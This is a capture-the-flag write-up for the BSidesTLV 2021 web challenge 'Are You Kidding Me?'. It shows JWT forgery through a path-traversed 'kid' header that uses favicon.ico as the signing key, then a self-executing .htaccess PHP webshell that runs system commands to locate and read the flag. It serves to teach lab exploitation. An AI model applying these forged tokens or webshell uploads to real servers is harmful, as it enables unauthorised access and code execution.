Are You Kidding Me?
- Category: Web
- 300 points
- Solved by JCTF Team
Description
Solution
Let's visit the attached site:

We click the login button:

We got some new cookie from the server:
set-cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjEifQ.eyJpYXQiOjE2MjY5MDI4MjMsImV4cCI6MTYyNjkwNjQyMywiYWRtaW4iOmZhbHNlfQ.EnLRm_iBCjK2ONM3OZFH4UgmQO5QvIPyH4ERyDSEEAQ; expires=Wed, 21-Jul-2021 23:02:24 GMT; Max-Age=3600; path=/This is a JWT Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjEifQ.eyJpYXQiOjE2MjY5MDI4MjMsImV4cCI6MTYyNjkwNjQyMywiYWRtaW4iOmZhbHNlfQ.EnLRm_iBCjK2ONM3OZFH4UgmQO5QvIPyH4ERyDSEEAQ
We can decode it with the help of JWT.io:
{
"typ": "JWT",
"alg": "HS256",
"kid": "1"
}
{
"iat": 1626902823,
"exp": 1626906423,
"admin": false
}It looks like we need to change the admin field to true:
It turns out that we can control the Key ID (kid) as explained here.
We can use the favicon.ico file as the key since both the client and the server have access to it. This allows us to sign the modified JWT and for the server to verify it:
{
"typ": "JWT",
"alg": "HS256",
"kid": "../../../../var/www/html/favicon.ico"
}
{
"iat": 1626902823,
"exp": 1626906423,
"admin": true
}The favicon.ico base64 to use as the key (https://are-you-kidding-me.ctf.bsidestlv.com/favicon.ico):
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 new JWT token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uLy4uL3Zhci93d3cvaHRtbC9mYXZpY29uLmljbyJ9.eyJpYXQiOjE2MjY5MDI4MjMsImV4cCI6MTYyNjkwNjQyMywiYWRtaW4iOnRydWV9.dsyCfEFOOimp2cu6nx7l4RBn6cbnJa6O96rEw_-5UngAfter modifying the cookie to use our new JWT, we arrive to a new form which allows us to upload files:

When we select a file, we can see what the file would be called after being uploaded to the server:
The website returns the URL to acces the file we've uploaded.
The file name is be set by this regex result:
var finalName = document.getElementById('fileToUpload').files[0].name.match(/([\w]+\.?)(\.?\1)?$/).filter(Boolean).pop();So after a long time we figured out that we can't upload a file that will be named name.extention, but we can upload a file that will be named .extention.
In the server response we can see that it's Apache with PHP:
server: Apache/2.4.38 (Debian)
x-powered-by: PHP/7.3.29We need to use .htaccess to get RCE. We found this payload that adds .htaccess files to the PHP handlers so that we can run PHP in the .htaccess file. Note: The PHP command in the .htaccess file is commented out with an .htaccess comment so that .htaccess won't break. PHP does not use # comments so this is a valid PHP file.
<Files .htaccess>
ForceType application/x-httpd-php
SetHandler application/x-httpd-php
Require all granted
Order allow,deny
Allow from all
php_flag engine on
</Files>
php_value auto_prepend_file .htaccess
#<?php echo system("find / -name flag*"); ?>Output:
ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted Order allow,deny Allow from all php_flag engine on php_value auto_prepend_file .htaccess #/proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags /var/www/html/flag.txt /sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags /sys/devices/virtual/net/eth0/flags ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted Order allow,deny Allow from all php_flag engine on php_value auto_prepend_file .htaccess #/proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu0/domain1/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain1/flags /proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu2/domain1/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain1/flags /var/www/html/flag.txt /sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags /sys/devices/virtual/net/eth0/flagsThe flag is in /var/www/html/flag.txt. Let's cat it:
<Files .htaccess>
ForceType application/x-httpd-php
SetHandler application/x-httpd-php
Require all granted
Order allow,deny
Allow from all
php_flag engine on
</Files>
php_value auto_prepend_file .htaccess
#<?php echo system("cat /var/www/html/flag.txt"); ?>Output:
ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted Order allow,deny Allow from all php_flag engine on php_value auto_prepend_file .htaccess #BSidesTLV2021{Aw3s0m3_Byp4ss3s_4r3_3v3rywh3r3}BSidesTLV2021{Aw3s0m3_Byp4ss3s_4r3_3v3rywh3r3} ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted Order allow,deny Allow from all php_flag engine on php_value auto_prepend_file .htaccess #BSidesTLV2021{Aw3s0m3_Byp4ss3s_4r3_3v3rywh3r3}BSidesTLV2021{Aw3s0m3_Byp4ss3s_4r3_3v3rywh3r3}Flag: BSidesTLV2021{Aw3s0m3_Byp4ss3s_4r3_3v3rywh3r3}